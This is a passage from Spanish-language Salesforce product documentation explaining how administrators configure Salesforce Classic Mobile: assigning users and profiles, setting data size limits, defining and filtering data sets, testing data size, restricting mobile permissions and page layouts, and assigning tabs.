Sugerencia: Para facilitar la administración, es recomendable que asigne configuraciones de Mobile a perfiles; sin embargo, es posible que se encuentre con situaciones en las que necesite asignar una configuración directamente a usuarios individuales.

Para asignar usuarios y perfiles a una configuración de Mobile:

- **1.** En la lista desplegable Buscar, seleccione el tipo de miembro que desea agregar: usuarios o perfiles. Esta lista desplegable no está disponible si no ha activado la casilla de verificación Usuario de Mobile en cualquiera de los registros del usuario o si ya ha asignado todos los usuarios a una configuración de Mobile; en ese caso, sólo podrá asignar perfiles a esta configuración de Mobile.
- **2.** En caso de que no vea al miembro que quiere agregar de forma instantánea, escriba palabras clave en el cuadro de búsqueda y haga clic en **Buscar**.
- **3.** Seleccione usuarios y perfiles del cuadro Miembros disponibles y haga clic en la flecha **Agregar** para agregarlos a la configuración de Mobile.

Puede asignar cada usuario y perfiles a una única configuración de Mobile.

El cuadro Miembros disponibles sólo muestra a usuarios que tengan la casilla de verificación Usuario de Mobile activada.

- <span id="page-1082-2"></span><span id="page-1082-1"></span>**4.** Si hay usuarios o perfiles en el cuadro de diálogo Miembros asignados a los que no desea asignar esta configuración de Mobile, seleccione esos usuarios y haga clic en la flecha **Eliminar**.
	- Advertencia: Si elimina un usuario de una configuración de Mobile activa, eliminará los datos relacionados con Salesforce en el dispositivo del usuario, pero no eliminará la aplicación cliente.

### Definir límite total de tamaño de datos

Los diferentes tipos de dispositivos de Mobile ofrecen diferentes capacidades y algunos dispositivos experimentan graves problemas si se utiliza toda la memoria flash. Para evitar sobrecargar los dispositivos móviles, puede especificar un límite total de tamaño de datos para cada configuración de Mobile. El límite total de tamaño de datos evita que Salesforce envíe demasiados datos a los dispositivos de Mobile de los usuarios asignados a la configuración de Mobile.

Para establecer el límite total de tamaño de datos, utilice la lista desplegable No sincronizar si el tamaño de datos excede para especificar la cantidad de memoria disponible en los dispositivos móviles de los usuarios a los que se les ha asignado esta configuración. Si el tamaño combinado de todos los conjuntos de datos supera este límite, los usuarios a los que asigne este perfil recibirán un mensaje de error en sus dispositivos Mobile y Salesforce no sincronizará ningún conjunto de datos en su configuración de Mobile. [Compruebe su configuración de Mobile](#page-1088-0) para verificar que los conjuntos de datos no superan el límite total de tamaño de datos.

Sugerencia: Para reducir el tamaño de los datos, realice uno de los siguientes procedimientos:

- **•** Elimine un conjunto de datos.
- **•** Reduzca el ámbito de sus conjuntos de datos.
- **•** Vuelva a definir los criterios de filtros de sus conjuntos de datos.

### <span id="page-1083-0"></span>Finalización de su configuración de Mobile

Haga clic en **Guardar**. Tenga en cuenta que su configuración de Mobile no se activará hasta que seleccione la casilla de verificación Activa.

### CONSULTE TAMBIÉN

[Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0) [Definir conjuntos de datos](#page-1083-1) [Configuración de Salesforce Classic Mobile](#page-1079-0)

# <span id="page-1083-1"></span>Definir conjuntos de datos

Acceder a Salesforce desde un dispositivo móvil es muy diferente a acceder desde un PC. Se debe a que los dispositivos móviles suelen tener menos memoria y una pantalla de menor tamaño que los PC y no mantienen una conexión constante a la red. Para poder trabajar con estas limitaciones, cada configuración Mobile sólo transfiere conjuntos de datos, que son subconjuntos de los registros de los accesos de los usuarios en la interfaz de usuario online de Salesforce. Los dispositivos de Mobile almacenan conjuntos de datos en bases de datos existentes, permitiendo a los usuarios acceder a sus registros más importantes y trabajar sin conexión, cuando no se pueden conectar. Salesforce sincroniza automáticamente las bases de datos existentes cuando el dispositivo móvil se vuelve a conectar.

Cada conjunto de datos puede contener registros relacionados con un único objeto y se clasifican por el nombre del objeto. Por ejemplo, el conjunto de datos Cuentas sólo incluye registros de cuentas.

Los conjuntos de datos pueden tener conjuntos de datos secundarios, que son conjuntos de datos con registros asociados a un conjunto de datos de un nivel superior (principal). Por ejemplo, si el primer nivel de la jerarquía tiene un conjunto de datos Cuentas, puede agregar un conjunto de datos secundario Contactos que incluya todos los registros de contactos relacionados con los registros de cuentas. Los conjuntos de datos secundarios aparecen como listas relacionadas en los dispositivos móviles.

Una única configuración de Mobile puede contener conjuntos de datos múltiples para el mismo objeto y en niveles diferentes. Por ejemplo, puede tener un conjunto de datos principal Eventos y un conjunto de datos secundario Eventos en Prospectos.

Después de [crear una configuración de Mobile,](#page-1081-1) debe definir sus conjuntos de datos. Para acceder a los conjuntos de datos de una configuración de Mobile:

- **1.** Desde Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic**. A continuación, haga clic en el nombre de la configuración que desea modificar.
- **2.** En la lista relacionada de conjuntos de datos, haga clic en **Modificar**.
- **3.** Desde la página Conjuntos de datos, puede:

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# PERMISOS DE USUARIO

Para visualizar conjuntos de datos de Mobile:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar conjuntos de datos de Mobile:

- **•** [Agregar un conjunto de datos.](#page-1084-0)
- **•** Elimine un conjunto de datos seleccionando el que desee eliminar y haciendo clic en **Eliminar**.
- **•** Modifique un conjunto de datos seleccionando el que desee modificar en la jerarquía. El panel derecho muestra los filtros de ese conjunto de datos.
- **•** [Compruebe su configuración de Mobile](#page-1088-0).

Cuando define y modifica los conjuntos de datos, Salesforce guarda sus datos automáticamente.

<span id="page-1084-1"></span><span id="page-1084-0"></span>**4.** Cuando termine, haga clic en **Listo**.

# Adición de conjuntos de datos

Para agregar un conjunto de datos:

- **1.** En la jerarquía, seleccione **Conjuntos de datos** para crear un conjunto de datos principal o seleccione un conjunto de datos existente para crear uno secundario.
- **2.** Haga clic en **Agregar...**
- **3.** En la ventana emergente, seleccione el objeto cuyos registros desea que incluya el conjunto de datos. Salesforce permite crear conjuntos de datos principales para todos los objetos personalizados y para los siguientes objetos estándar:
	- **•** Cuentas
	- **•** Activos
	- **•** Archivos adjuntos
	- **•** Casos
	- **•** Contactos
	- **•** Contenido
	- **•** Eventos
	- **•** Prospectos
	- **•** Notas
	- **•** Oportunidades
	- **•** Listas de precios
	- **•** Productos
	- **•** Soluciones
	- **•** Tareas
	- **•** Usuarios

Nota:

- **•** Aunque los archivos adjuntos están disponibles como un conjunto de datos, sólo se admiten en Salesforce Classic Mobile para Android. Salesforce Classic Mobile para iPhone y BlackBerry no admite actualmente archivos adjuntos.
- **•** Salesforce Classic Mobile admite valores de campo personalizado solo para listas de selección y listas de selección múltiple. Los valores de campo personalizado de otros tipos de campos, como casillas de verificación y campos numéricos, no aparecen en Salesforce Classic Mobile.

Cuando agregue elementos a un conjunto de datos existente, la ventana emergente mostrará cualquier objeto con una relación con el objeto seleccionado. Se incluyen objetos secundarios y objetos principales con una relación principal-detalle o de búsqueda con el objeto seleccionado.

Por ejemplo, suponga que ha creado un campo de cuenta denominado Contacto principal con una relación de búsqueda con el objeto de contacto. Si agrega Cuenta como el conjunto de datos de nivel superior en una configuración de Mobile, verá dos conjuntos de contactos cuando agrega Contacto bajo Cuenta:

- **• Contacto:** Representa la relación estándar entre los objetos de cuenta y contacto.
- **• Contacto (Referencia por cuenta):** Representa cualquier objeto principal en una relación de búsqueda o principal-detalle con el objeto seleccionado. En este caso, el campo Contacto principal hace referencia al objeto del contacto en el objeto de cuenta.

Como Salesforce distingue entre estos dos tipos de relaciones, podría, por ejemplo, movilizar únicamente los contactos referenciados por un campo de cuenta personalizado sin enviar ningún registro de contacto secundario al dispositivo.

- **4.** Haga clic en **Aceptar**. Los datos que cree aparecerán en la jerarquía.
- **5.** Opcionalmente, puede utilizar filtros para restringir los registros que incluye un conjunto de datos principal o secundario:
	- **a.** Utilice las opciones de Filtrar por propiedad de registro para configurar Salesforce para que sincronice automáticamente los registros según el propietario del registro. Las diferentes opciones son:
		- **•** Todos los registros: Salesforce sincroniza automáticamente todos los registros a los que puede acceder un usuario. La opción Todos los registros no está disponible para tareas y eventos cuando son conjuntos de datos principales en una configuración de Mobile. De esta forma se evitan fallos de sincronización de datos, ya que las consultas de los filtros de actividad tardan demasiado en ejecutarse.
		- **•** Registros de usuario: Salesforce sincroniza automáticamente todos los registros que posee el usuario.
		- **•** Registros de equipo de usuario: Salesforce sincroniza automáticamente todos los registros propiedad del usuario y de los subordinados del usuario en la jerarquía de funciones.
		- **•** Registros de equipo de cuentas de usuario: Salesforce sincroniza automáticamente todas las cuentas de las que el usuario es miembro del equipo de cuentas, pero no incluye las cuentas del usuario.
		- **•** Registros de equipo de oportunidades del usuario: Salesforce sincroniza automáticamente todas las oportunidades de las que el usuario es miembro del equipo de oportunidades, pero no incluye las oportunidades del usuario.
		- **•** Ninguno (sólo buscar): Salesforce no sincroniza automáticamente ningún registro de este conjunto de datos; sin embargo, los usuarios pueden utilizar sus dispositivos móviles para buscar todos los registros a los que pueden acceder.

Salesforce sólo muestra las opciones relativas al conjunto de datos seleccionados. Por ejemplo, cuando selecciona un conjunto de datos de cuentas, aparece la opción Registros de equipo de cuentas de usuario, mientras que si selecciona un conjunto de datos de oportunidad, aparece la opción Registros del equipo de oportunidades del usuario.

Si sus necesidades de Mobile requieren una combinación de los filtros de propiedad de registro disponibles, puede agregar el mismo conjunto de datos del objetos hasta cuatro veces en el mismo nivel de jerarquía. Por ejemplo, es posible que un gestor de ventas desee sincronizar sus oportunidades, las oportunidades de sus subordinados y las oportunidades de las que sea miembro del equipo de oportunidades. En este caso, debería añadir un conjunto de datos de oportunidad y seleccionar Registros de equipo de usuario y añadir un segundo conjunto de datos de oportunidad en el mismo nivel de la jerarquía y seleccionar Registros del equipo de oportunidades del usuario. Tenga en cuenta que los objetos sólo tienen una propiedad en la opción de filtro de propiedad, como Comentario de caso, no se puede añadir varias veces en el mismo nivel de jerarquía.

- **b.** Defina los criterios de filtros para sincronizar automáticamente sólo los registros que cumplan los criterios específicos, además de la opción Filtrar por propiedad de registro que ha seleccionado. Por ejemplo, puede definir el filtro para que sólo incluya registros de oportunidad con cantidades superiores a 50.000 €, o registros de contacto con el título "Comprador"
- **c.** Para evitar que un único conjunto de datos consuma toda la memoria de un dispositivo móvil, seleccione el segundo botón de opción en Definir límite máximo de registro e ingrese el número máximo de registros que este conjunto de datos puede transferir

a dispositivos móviles. Utilice las listas desplegables Pedido de y Ordenar para especificar qué registros se sincronizan si se supera el [límite de tamaño de datos.](#page-1082-2)

Si se alcanza el límite, Salesforce actualiza los registros que hay actualmente en el dispositivo cada 20 minutos aproximadamente y sustituye los registros cada 24 horas aproximadamente según los parámetros de Pedido de y Ordenar. Por ejemplo, si los ajustes son Fecha de última modificación y Descendente, Salesforce transfiere los registros modificados más recientes a los dispositivos móviles y guarda el mismo número de registros modificados más recientemente.

Si ha seleccionado la opción Ninguno (sólo buscar) de Filtrar por propiedad de registro, el límite que defina no se aplicará, porque los registros no se sincronizarán automáticamente.

Sugerencia: No utilice Definir límite máximo de registro en lugar de filtros. Utilice Definir límite máximo de registro sólo como un mecanismo de seguridad y utilice filtros como medio principal para limitar el número de registros en un dispositivo móvil. De esta forma se garantiza que los usuarios de Mobile reciben los registros correctos en sus dispositivos.

Debido a las restricciones de memoria de los dispositivos de Mobile, Salesforce impide que una consulta única devuelva más de 2.500 registros.

- **6.** Asegúrese de [comprobar su configuración de Mobile](#page-1088-0) para verificar que los datos no superan el límite total de tamaño de datos.
- **7.** Haga clic en **Listo**.

### CONSULTE TAMBIÉN

<span id="page-1086-0"></span>[Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0) [Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0) [Configuración de Salesforce Classic Mobile](#page-1079-0)

# Campos de combinación para los criterios de filtro de Mobile

Algunos de los campos de combinación \$User están disponibles cuando se definen filtros para configuraciones de Mobile y vistas personalizadas de Mobile. En las configuraciones de Mobile, puede utilizar estos campos de combinación para sincronizar registros en los que el usuario está vinculado al registro, pero no es su propietario. Por ejemplo, puede enviar casos creados por el usuario actual al dispositivo móvil, o bien enviar registros al dispositivo en los que se haga referencia al usuario actual en un campo personalizado. En las vistas de Mobile, puede utilizar los campos de combinación para definir la vista según el propietario del registro; por ejemplo, podría crear una vista donde se muestre las cuentas del usuario actual con un puntuaje de "Posible".

La siguiente tabla describe los campos de combinación de usuario disponibles:



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**



CONSULTE TAMBIÉN

[Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0) [Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0) [Definir conjuntos de datos](#page-1083-1)

# <span id="page-1088-0"></span>Probar configuraciones de Salesforce Classic Mobile

Cuando [cree una configuración de Salesforce Classic Mobile](#page-1081-1) , especifica un límite total de tamaño de datos para cada configuración. El límite total de tamaño de datos evita que Salesforce envíe demasiados datos a los dispositivos de Mobile de los usuarios asignados a la configuración de Mobile. Después de [definir los conjuntos de datos](#page-1083-1), es importante comprobar la configuración de Mobile para asegurarse de que no se supera el límite total de tamaño de datos.

Para calcular el tamaño del conjunto de datos que la configuración de Mobile dará a un dispositivo de usuario:

- **1.** Desde Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic**. A continuación, haga clic en el nombre de la configuración que desea probar.
- **2.** En la lista relacionada de conjuntos de datos, haga clic en **Modificar**.
- **3.** En la sección Comprobar tamaño de datos, haga clic en el icono de búsqueda junto al campo Seleccionar un usuario para seleccionar el usuario que desee comprobar. Aunque para poder asignar usuarios a las configuraciones de Mobile, éstos deben tener Mobile activado, puede comprobar el tamaño de los datos de configuración en cualquier cuenta de usuario.

El campo Seleccionar un usuario tiene como valor predeterminado el nombre del usuario conectado actualmente, no obstante, es importante que compruebe una configuración de Mobile con las cuentas de usuarios que se acabarán asignando a la configuración, especialmente los usuarios que poseen un gran número de registros.

- **4.** Seleccione la casilla de verificación **Incluir metadatos** para incluir metadatos en la estimación. Los metadatos se componen de información de esquema y formato de página, y la cantidad de metadatos enviados a un dispositivo puede ser muy alta dependiendo del tamaño de su organización y la complejidad de su configuración.
	- Advertencia: Salesforce puede tardar unos minutos en calcular el tamaño de los metadatos, además del tamaño de los datos. Incluso si selecciona ocultar los metadatos en sus resultados de búsqueda, los metadatos seguirán incluyéndose en el tamaño total de los datos cuando el dispositivo se sincronice con Salesforce.

### **5.** Haga clic en **Estimar tamaño de datos**.

Se calcula el tamaño de cada conjunto de datos. Los resultados se muestran en el árbol jerárquico, que corresponde al tablero izquierdo de la región de conjunto de datos de la parte superior de la página. Aparecerán resultados adicionales en la sección Comprobar tamaño de datos debajo de la jerarquía.

- **•** En el árbol jerárquico, aparecen dos números junto a cada conjunto de datos. El primero representa el número de registros generados por el conjunto de datos y el segundo representa el tamaño total del conjunto de datos en bytes o kilobytes. Este desglose es útil para identificar qué conjunto de datos podría requerir criterios adicionales de filtro para reducir el tamaño.
- **•** La sección Comprobar tamaño de datos ofrece una estimación de los datos que la configuración de Mobile actual ofrecería al dispositivo de usuario seleccionado, incluyendo:
	- **–** El tamaño y el número de registros del conjunto de datos de cada objeto.
	- **–** El tamaño y el número de registros totales, que incluye los registros del conjunto de datos y los registros marcados. Un registro marcado es un registro que no forma parte de la configuración de Mobile de un usuario. Hay dos formas en las que los registros marcados pueden pasar a formar parte del conjunto de datos:
		- **•** El usuario descarga registros en su dispositivo mediante búsquedas online y los registros se marcan de modo que se envían al dispositivo del usuario cada vez que el dispositivo se sincroniza con Salesforce.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar conjuntos de datos de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para comprobar las configuraciones de Salesforce Classic Mobile:

**•** Los registros del conjunto de datos del usuario contienen campos de búsqueda de registros que no coinciden con los criterios de filtro de la configuración de Mobile. Salesforce sincroniza los registros a los que se hace referencia en los campos de búsqueda para que los usuarios no encuentren vínculos que no funcionen en la aplicación de Mobile.

Sugerencia: Para un conteo preciso de los registros marcados, sincronice los datos en la aplicación de Mobile antes de calcular el tamaño de los datos. Para sincronizar los datos:

- **–** En un dispositivo Android, pulse **Información de la aplicación** > **Sincronizar ahora** > **Actualizar todos los datos**.
- **–** En un dispositivo BlackBerry, abra el menú y seleccione **System Info** (Información del sistema) y, a continuación, abra el menú y seleccione **Refresh All Data** (Actualizar todos los datos).
- **–** En un dispositivo iPhone, pulse **More** (Más) y **App Info** (Información de la aplicación). Pulse en **Sync Now** (Sincronizar ahora) y en **Refresh All Data** (Actualizar todos los datos).
- **–** El tamaño de los metadatos que se enviarían al dispositivo para el usuario, si seleccionó la casilla de verificación **Incluir metadatos**.
- **–** El conjunto total de datos convertidos en móviles, lo que supone la suma de todos los registros.
- **•** Los reportes no se incluyen en la estimación del tamaño de datos.
- **6.** Compare los resultados de la prueba con el límite total de tamaño de datos que se estableció en la configuración; el límite se sitúa en la parte superior de la sección Comprobar tamaño de datos. Haga clic en el límite de tamaño para aumentar o disminuir el valor en la página Modificar configuración de Mobile.
	- **•** Si el tamaño total de datos está por debajo del límite, el usuario seleccionado se puede asigna a la configuración de Mobile de forma segura. No obstante, tenga en cuenta que los resultados de la prueba son una estimación, dado que los distintos dispositivos cuentan con diferentes algoritmos de almacenamiento.
	- **•** Si el tamaño total de datos excede el límite, reduzca el tamaño de los datos, reduciendo el ámbito de su [conjunto de datos,](#page-1084-1) redefiniendo los criterios de filtro de sus conjuntos de datos, eliminando un conjunto de datos o [quitando campos del formato](#page-1090-0) [de página](#page-1090-0). Repita el proceso de comprobación hasta que los datos estén por debajo del límite total.
		- Nota: La estimación del tamaño de datos en la sección Comprobar tamaño de datos no se actualiza automáticamente si modifica los conjuntos de datos. Haga clic en **Actualizar tamaño de datos** para actualizar los resultados de la prueba.

### CONSULTE TAMBIÉN

[Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0) [Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0) [Gestionar dispositivos de Salesforce Classic Mobile](#page-1109-0)

[Configuración de Salesforce Classic Mobile](#page-1079-0)

# <span id="page-1090-3"></span>Modificar propiedades de objeto para Salesforce Classic Mobile

Puede cambiar las propiedades de objetos estándar y personalizados en la aplicación de Salesforce Classic Mobile. Por ejemplo, puede restringir los permisos de usuarios de Salesforce Classic Mobile o puede excluir los campos innecesarios del formato de página de Mobile del objeto.

Las propiedades de objeto de Salesforce Classic Mobile se personalizan por configuración de Mobile. Para modificar propiedades de objeto de Mobile:

- **1.** Desde Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic**.
- **2.** Haga clic en el nombre de la configuración que desea modificar.
- **3.** En la lista relacionada Propiedades de objeto de Mobile, haga clic en **Modificar** junto a un nombre de objeto.

Únicamente aparecerán en la lista los objetos que incluya en el conjunto de datos de configuración de Mobile. No puede cambiar las propiedades del objeto de usuario.

- **4.** Desde la página Modificar configuración de Mobile, puede:
	- **•** [Eliminar permisos de Mobile](#page-1090-1)
	- **•** [Personalizar formatos de página de Salesforce Classic Mobile](#page-1090-0)
- <span id="page-1090-1"></span>**5.** Haga clic en **Guardar**.

### Eliminar permisos de Mobile

La aplicación de Salesforce Classic Mobile hereda los permisos de usuario de Salesforce. Algunos administradores quieren restringir aún más los permisos de los usuarios cuando acceden a datos de Salesforce en la aplicación de Salesforce Classic Mobile, normalmente por limitaciones de la aplicación cliente o la posibilidad de que el usuario cometa errores. Por ejemplo, los usuarios pueden eliminar sin quererlo un registro porque no sepan que en realidad si eliminan un registro en Salesforce Classic Mobile, también lo están haciendo en Salesforce. Si esto supone un motivo de preocupación, los administradores pueden impedir que los usuarios puedan eliminar registros en la aplicación de Mobile, con independencia de sus permisos de objeto estándar o personalizado en Salesforce.

Además, Salesforce Classic Mobile no admite todas las funciones de Salesforce, como los S-Control y Apex. Si no se admite su proceso de negocio de un objeto por Salesforce Classic Mobile, podría impedir que los usuarios de Mobile puedan actualizar esos registros en la aplicación.

<span id="page-1090-2"></span><span id="page-1090-0"></span>En la sección Permisos, seleccione qué permisos va a retirar a los usuarios de Mobile para este objeto. Utilice las casillas de verificación **Denegar creación**, **Denegar modificación** o **Denegar eliminación** para impedir que los usuarios puedan crear, modificar o eliminar registros en la aplicación de Salesforce Classic Mobile.

Nota: No es posible bloquear los permisos de Mobile para el objeto contenido.

### Personalizar formatos de página de Salesforce Classic Mobile

La aplicación de Salesforce Classic Mobile hereda los formatos de página de usuario de Salesforce. Es posible que los administradores quieran excluir algunos campos de cada objeto de formato de página de Mobile porque los campos innecesarios consumen memoria y dificultan a los usuarios pasar las páginas en el dispositivo.

En la sección Campos excluidos, seleccione los campos que aparecerán en el dispositivo de Mobile para este objeto. Para agregar o quitar campos, seleccione un nombre de campo y haga clic en la flecha **Agregar** o **Quitar**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para modificar propiedades de objeto de Salesforce Classic Mobile:

- **•** Los administradores pueden ver todos los campos disponibles por objeto con independencia del nivel de seguridad.
- **•** Algunos campos son necesarios para que Salesforce Classic Mobile se comunique con Salesforce. Esos campos no aparecerán en el cuadro Campos disponibles porque son obligatorios y no se pueden excluir de los formatos de página de Mobile.
- **•** Los campos utilizados en vistas personalizadas de Mobile no se pueden excluir de los formatos de página de Mobile.
- **•** Si hace móvil el objeto contenido, todo los campos del objeto contenido aparecen en el cuadro Campos disponibles; sin embargo, el formato de la página de detalles de contenido en la aplicación de Salesforce Classic Mobile está codificado para mostrar únicamente unos campos. La exclusión de campos del objeto contenido no afecta al formato de página en la aplicación.

### CONSULTE TAMBIÉN

[Descripción general de Salesforce Classic Mobile para administradores](#page-1074-0) [Gestionar configuraciones de Salesforce Classic Mobile](#page-1104-0) [Gestionar fichas de Salesforce Classic Mobile](#page-1106-0) [Crear vínculos a páginas Web y de Visualforce Mobile para Salesforce Classic Mobile](#page-1101-0) [Configuración de Salesforce Classic Mobile](#page-1079-0)

# <span id="page-1091-0"></span>Asignar fichas a una configuración de Salesforce Classic Mobile

Para cada configuración de Mobile, puede seleccionar las fichas que aparecen en la aplicación de Salesforce Classic Mobile y definir el orden de éstas. Las fichas disponibles para una configuración de Mobile incluyen:

- **•** Fichas de objeto estándar
- **•** Fichas de objeto personalizado
- **•** Visualforce y fichas Web que se han activado para Salesforce Classic Mobile
	- Advertencia: No todos los sitios Web ni las funciones de Visualforce son compatibles con los dispositivos de Mobile. Revise detenidamente las [mejores prácticas](#page-1092-0) para crear páginas simples de Mobile antes de activar fichas Web o de Visualforce para la aplicación de Salesforce Classic Mobile.

De forma predeterminada, las fichas funcionan del mismo modo en la aplicación de Salesforce Classic Mobile y en el sitio completo de Salesforce, si la ficha de un objeto está oculta en Salesforce, estará también oculta en Salesforce Classic Mobile.

Nota: Si personaliza fichas de Mobile, las fichas que seleccione para la configuración de Mobile se envían a los dispositivos de Mobile de los usuarios aunque las fichas no se hayan agregado a una configuración. Aunque las fichas se envían al dispositivo, sólo se muestran en la aplicación de Salesforce Classic Mobile si los usuarios tienen permiso para ver la ficha.

Hay varias razones por las que podría desear ocultar la ficha de objeto en Salesforce Classic Mobile aunque los registros de objeto se envíen al dispositivo. La aplicación de Salesforce Classic Mobile dispone de un espacio en pantalla muy inferior para mostrar una fila de fichas, por lo que es posible que decida reducir el número de fichas en el dispositivo en algunas ocasiones. Además, a veces un objeto personalizado tiene una relación con un objeto estándar y los usuarios acceden al registro de objeto personalizado desde el registro de objeto principal. En ese caso, podría convertir en móvil el objeto personalizado pero ocultar la ficha.

Para asignar fichas a una configuración de Mobile:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# PERMISOS DE USUARIO

Para visualizar las configuraciones de Salesforce Classic Mobile:

**•** "Ver parámetros y configuración"

Para personalizar fichas de Salesforce Classic Mobile:

- 
- **1.** Desde Configuración, ingrese *Configuraciones de Salesforce Classic* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Salesforce Classic**. A continuación, haga clic en el nombre de una configuración móvil.
- **2.** En la lista relacionada Fichas de Mobile, haga clic en **Personalizar fichas** para definir las fichas de Mobile por primera vez. Si ya ha configurado las fichas de Mobile, haga clic en **Modificar**.
- **3.** Seleccione las fichas de la lista Fichas disponibles y haga clic en la flecha **Agregar** para agregarlas a la configuración de Mobile.
- **4.** En la lista Fichas seleccionadas, seleccione las fichas y haga clic en las flechas **Arriba** y **Abajo** para disponer las fichas en el orden en que deben aparecer en la aplicación de Salesforce Classic Mobile.
- **5.** Haga clic en **Guardar**.
